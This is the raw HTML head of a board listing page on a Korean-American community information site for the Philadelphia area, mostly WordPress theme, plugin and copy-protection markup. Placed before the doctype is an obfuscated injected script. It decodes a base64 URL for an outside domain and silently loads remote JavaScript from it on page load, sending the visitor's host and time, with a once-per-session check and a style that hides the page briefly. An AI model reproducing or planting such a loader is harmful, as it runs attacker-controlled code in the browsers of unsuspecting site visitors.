

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philain.com/board/?pageid=9&mod=list&uid=370
body_size: 29459
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>게시판 · 한인단체 | 필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philain.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://philain.com/board/" />
<meta property="og:url" content="https://philain.com/board/?pageid=9&mod=list&uid=370" />
<meta property="og:type" content="article" />
<meta property="og:title" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="title" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="twitter:title" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="og:description" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="description" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="description" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="article:published_time" content="2018-05-21T19:04:35-04:00" />
<meta property="article:modified_time" content="2024-07-07T22:31:47-04:00" />
<meta property="og:updated_time" content="2024-07-07T22:31:47-04:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<!-- Mangboard SEO End -->

<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="https://philain.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 피드" href="https://philain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 댓글 피드" href="https://philain.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fboard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fboard%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://philain.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://philain.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://philain.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://philain.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://philain.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://philain.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://philain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-headings-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/headings.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-animate-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-info-box-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/info-box.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://philain.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='https://philain.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='https://philain.com/wp-content/plugins/kboard/skin/default/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://philain.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=f0d6275384c2b08522aebd81b0e9ff18&mb_nonce_time=1768804128&wp_nonce_value=5b85246c7f&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=f0d6275384c2b08522aebd81b0e9ff18&mb_nonce_time=1768804128&wp_nonce_value=5b85246c7f&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://philain.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://philain.com";mb_urls["slug"]					= "board";mb_urls["login"]					= "https://philain.com//?redirect_to=https%253A%252F%252Fphilain.com%252Fboard%252F%253Fpageid%253D9%2526mod%253Dlist%2526uid%253D370";mb_urls["plugin"]				= "https://philain.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://philain.com/board/?pageid=9&mod=list&uid=370";shareData["title"]			= "게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)";shareData["image"]		= "";shareData["content"]	= "게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https://philain.com/wp-admin/admin-ajax.php","admin_page":"false"};
//# sourceURL=assets-js-common-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.19" id="ultimate-vc-addons-params-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.19" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.19" id="ultimate-vc-addons-custom-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/headings.min.js?ver=3.19.19" id="ultimate-vc-addons-headings-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://philain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philain.com/wp-json/wp/v2/pages/6012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://philain.com/board/" />
<link rel='shortlink' href='https://philain.com/?p=6012' />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#ffffff;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f96204;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#ff4c00;border:0!important;}</style>	<script>
					var pd_snazzymap_js = '';
			</script>
<script type="text/javascript">
           	var ajaxurl = "https://philain.com/wp-admin/admin-ajax.php";
            var qc_sbd_get_ajax_nonce = "b5688a75dc";
         </script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/philain.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
